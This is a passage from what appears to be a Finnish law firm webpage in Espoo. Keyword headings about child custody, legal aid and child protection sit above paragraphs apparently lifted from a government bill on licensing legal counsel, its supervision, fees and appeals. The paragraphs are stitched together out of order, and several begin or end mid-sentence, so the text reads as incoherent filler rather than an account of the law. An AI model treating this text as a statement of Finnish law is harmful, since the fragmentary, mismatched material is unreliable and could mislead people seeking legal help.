                <div class="content3"> <p>Luvan myöntäminen oikeudenkäyntiavustajalle edellyttäisi muun muassa riittävää perehtyneisyyttä tehtävään. Luvan myöntäisi perustettava uusi riippumaton lautakunta, oikeudenkäyntiavustajalautakunta.</p><p>Asianajajaliittoon kuuluvien kohdalla kyseinen maksu ei aiheuttaisi ylimääräisiä kustannuksia. Tällä hetkellä valvontalautakunnan toiminnasta aiheutuvat kustannukset katetaan kokonaisuudessaan Asianajajaliiton jäsenten suorittamilla jäsenmaksuilla eikä edellä selostetuissa valvontalautakunnasta aiheutuvissa kustannuksissa tapahtuisi arviolta ainakaan merkittävää suhteellista lisääntymistä.</p><p>Perustuslakivaliokunnan kannanottojen perusteella elinkeinovapautta voidaan rajoittaa,</p> 
                                  </div>
            </div>
                   </div>
    </div>
</div>



<div class="container-fluid py-4 bg-brown">
      <div class="container py-5">
        <div class="row" id="Asianajaja Lakimies">
                
                    
            <div class="col-lg-12 pt-5 ">
                 <h3 class="display-4 mt-2 font-weight-400" id="Asianajaja Lakimies">Asianajaja Lakimies                </h3>
                <div class="content4"> <p>Menettely valvonta asioissa vastaisi nykyistä asianajajia koskevaa valvontamenettelyä. Myös luvan saaneisiin oikeudenkäyntiavustajiin kohdistuvat valvonta asiat merkittäisiin julkiseen päiväkirjaan, ja ratkaisuista laadittaisiin julkinen ratkaisuseloste. Valvonta asian ratkaisuun olisi mahdollista hakea muutosta valittamalla Helsingin hovioikeuteen, joka jo nykyisin käsittelee asianajajista annetun lain mukaiset valitukset. Jatko muutoksenhaku Helsingin hovioikeudesta edelleen korkeimpaan oikeuteen edellyttäisi valitusluvan saamista.</p><p>luvan saaneista oikeudenkäyntiavustajista (1. lakiehdotus). Valvontamaksulla katettaisiin valvonnan järjestämisestä aiheutuvia kustannuksia yhtäältä Asianajajaliiton valvontalautakunnassa ja yksikössä sekä toisaalta oikeudenkäyntiavustajalautakunnassa.</p><p>Jaostojen lukumäärän lisääntyminen merkitsisi kuitenkin, että uudelle jaostolle olisi palkattava lakimieskoulutuksen saanut sihteeri, jonka tehtävänä on valmistella jaoston käsiteltäväksi tulevat asiat. Palkkakustannuksena tämä tarkoittaisi noin 70 000 euron vuosikustannusta. Lisäksi henkilöstömäärän lisääntyminen merkitsisi lisääntyviä vuokra kustannuksia, ATK kustannuksia sekä sähkö ja puhelinkustannuksia ja muita vastaavia kustannuksia.</p> </div>
                                  </div>
                   </div>
    </div>
</div>






<div class="container-fluid py-4 bg-white">
    <div class="container py-5">
        <div class="row"  id="Huostaanotto Asianajaja Espoo					">
                      
                                     <div class="col-lg-12  pt-5 ">
                 <h4 class="display-4 mt-2 font-weight-400" id="Huostaanotto Asianajaja Espoo					">Huostaanotto Asianajaja Espoo					    
                </h4>
                <div class="content3">  <p>Asianajaja on lakimies, joka on hyväksytty maan yleisen asianajajayhdistyksen eli julkisoikeudellisen Suomen Asianajajaliiton (jäljempänä myös Asianajajaliitto tai asian ajajayhdistys) jäseneksi. Asianajajien toimin taa sääntelevät asianajajista annettu laki (496/1958), sen nojalla oikeusministeriön päätöksellä (934/2004) vahvistetut Asianajajaliiton säännöt sekä Asianajajaliiton asian ajajien noudatettavaksi vahvistamat erilaiset ohjeet.</p><p>Uutta olisi myös se, ettei Asianajajaliitosta kurinpidollisena seuraamuksena erotetulle henkilölle voitaisi myöntää laissa tarkoitettua lupaa ennen kuin kolme vuotta on kulunut erottamisesta. Vastaava aika koskisi myös ehdotettavassa laissa luvan saaneista oikeudenkäyntiavustajista (1. lakiehdotus) tarkoitettua luvan saanutta oikeudenkäyntiavusta jaa, jolta kurinpidollisena seuraamuksena on sittemmin peruutettu lupa.</p><p>Ottaen huomioon yhtäältä tuomioistuimien varsinainen tehtävä ja niiden asema puolueettomina ja riippumattomina lainkäyttöeliminä sekä toisaalta asianajomonopolin omaksumiseen liittyvä tietty ongelmallisuus edellisessä jaksossa mainitun suhteellisuusperiaatteen kannalta, paras vaihtoehto toteuttaa mainitut tavoitteet on luoda muille oikeudenkäyntiasiamiehille kuin asianajajille ja julkisille oikeusavustajille kokonaan uusi järjestelmä, jossa:</p></div>
                                  </div>
             
                    </div>
    </div>
</div>



 


<div class="container-fluid py-4 bg-brown">
        <div class="container py-5">
        <div class="row" id="">
                
                    
            <div class="col-lg-12 pt-5 ">
                 <h5 class="display-4 mt-2 font-weight-400" id="Oikeusapu Yksityinen Asianajaja Espoo">Oikeusapu Yksityinen Asianajaja Espoo                </h5>
                <div class="content6"> <p>asiamiehet ovat velvollisia noudattamaan asiallisesti samansisältöisiä ammattieettisiä sääntöjä kuin asianajajat ja julkiset oikeus avustajat; asiamiehet ovat kattavan valvonnan piirissä; asiamiehet ovat lähtökohtaisesti samojen kurinpidollisten seuraamusten piirissä kuin asianajajat ja julkiset oikeusavustajat, kuitenkin niin, että henkilön toiminta asiamiehenä tulee tarvittaessa voida yleisesti päättää; asiamiesten kelpoisuusehtoja tiukennetaan jonkin verran nykyisestä.</p><p>Rikosasiassa, jossa epäilty on pidätetty tai vangittu, henkilöä epäillään tai hänelle vaaditaan rangaistusta rikoksesta, josta ei ole säädetty lievempää rangaistusta kuin neljä kuu kautta vankeutta, tai tällaisen rikoksen yrityksestä tai avunannosta siihen taikka jos epäilty on 18 vuotta nuorempi, epäillyn avustajaksi on määrättävä julkinen oikeusavustaja tai asianajaja. Erityisestä syystä tällaisessa asiassa avustajaksi voidaan määrätä muu oikeustieteen kandidaatin tutkinnon suorittanut henkilö.</p><p>Edellä mainitun lisäksi lupajärjestelmän ulkopuolelle ehdotetaan rajattavaksi työ markkinajärjestöjen palveluksessa olevat lakimiehet näiden toimiessa oikeudenkäyntiasiamiehinä palvelussuhteeseen liittyvissä asioissa. Palvelussuhteeseen liittyvät asiat poikkeavat muihin asioihin verrattuna siinä, että niiden hoitaminen on nykyisin järjestetty tapahtuvaksi huomattavassa määrin työ markkinajärjestöjen palveluksessa olevien lakimiesten toimesta. Mainittujen lakimiesten ammattitaidossa ja kokemuksessa palvelus suhteeseen liittyvien asioiden hoitamisesta ei myöskään ole esitetty esiintyneen ongelmia.</p> </div>
                                  </div>
                   </div>
    </div>
</div>






<div class="container-fluid py-4 bg-white">
    <div class="container py-5">
        <div class="row" id="Lastensuojelu Asianajaja Espoo								">
                              <div class="col-lg-12 pt-5 ">
                 <h6 class="display-4 mt-2 font-weight-400">Lastensuojelu Asianajaja Espoo								  
                </h6>
                <div class="content3"><p>Lastensuojelulain muutoksella lupajärjestelmä ulotettaisiin myös lastensuojeluasioihin hallinto-oikeudessa ja korkeimmassa hallinto-oikeudessa.</p><p>Esitutkintalain (449/1987) 45 §:n mukaan asianosaisen avustajana esitutkinnassa saa toimia asianajaja tai julkinen oikeusavustaja taikka muu oikeudenkäymiskaaren 15 luvun §:n 1 momentin mukaan oikeudenkäyntiasiamieheksi kelpoinen henkilö.</p><p>Luvan saanut oikeudenkäyntiavustaja olisi oikeudenkäyntiasiamiehen ja avustajan tehtävässään, samoin kuin tuomioistuimen määräykseen tai avustajanmääräykseen perustuvassa tehtävässä, velvollinen noudattamaan asiallisesti samansisältöisiä ammattieettisiä sääntöjä kuin asianajajat ja julkiset oikeus avustajat.</p>  </div>
                                                                    <a class="allShow  " href="asianajaja.html">


                        Asianajaja Perintöasiat Espoo                                </a>
                                              </div>
                      </div>
    </div>
</div>









<div class="container px-0">

</div>


<div class="container-fluid px-0">
 

</div>

  
<footer>
    <div class="container py-4 pt-5" style="max-width: 1400px;">
        <div class="row">
  <div class="col-lg-3">
 
                  <p>Asianajotoimisto Espoo</p>
               
      
          
     <p>City : Espoo</p>
      
      
          
     <p>Zip : 02100</p>
      

                    
    
    
        <p>Company Website : <a   class="  allShow"  href="https://asianajotoimistoespoo.eu" rel="nofollow">https://asianajotoimistoespoo.eu</a></p>
      
    
    
       </div>
 
     <div class="col-lg-3">
      
                     
<p class="sub">USEFUL LINKS</p>
             

<p><a class="  allShow" href="https://asianajotoimistoespoo.eu" rel="nofollow" target="_blank">Perunkirjoitus</a></p>
<p><a class="  allShow"  href="https://asianajotoimistoespoo.eu" rel="nofollow" target="_blank">Huoltajuuden hakeminen käräjäoikeudesta</a></p>
<p><a class="  allShow" href="https://asianajotoimistoespoo.eu" rel="nofollow" target="_blank">Kiireellinen huostaanotto</a></p>
<p><a class="  allShow" href="https://asianajotoimistoespoo.eu" rel="nofollow" target="_blank">Sisäpiiritiedon väärinkäyttö</a></p>
<p><a class="  allShow"  href="https://asianajotoimistoespoo.eu" rel="nofollow" target="_blank">Henkinen kärsimys korvaus</a></p>
  <p><a class="  allShow"  href=""  target="_blank"></a></p>
</div>

 
<div class="col-lg-3">
                    <p class="sub">LATEST BLOGPOSTS</p>
            
         

<p><a  class="  allShow" href="https://asianajotoimistoespoo.eu" rel="nofollow" target="_blank">Kuulustelu</a></p>
<p><a  class="  allShow" href="https://asianajotoimistoespoo.eu" rel="nofollow" target="_blank">Haastemies</a></p>
<p><a  class="  allShow" href="https://asianajotoimistoespoo.eu" rel="nofollow" target="_blank">Palvelusrikos</a></p>


  <p><a class="  allShow"  href=""  target="_blank"></a></p>
  
 
<p>
       <a  class="text-orange" href="sitemap.html"  rel="nofollow"  class="  allShow"  >
    

    Sitemap</a></p>
 
<p>
  <a  class="text-orange" href="privacy-policy.html" rel="nofollow"   class="  allShow"  >
   
    Privacy Policy</a></p>

<p>
 <p>
    </p>


 </p>
</div>

 
<div class="col-lg-3">
            <div class="social">
                    
                                                                                                                                          
                      
            </div>
    </div>
</div>
    </div>
    
    
    </footer>

</body>

</html>


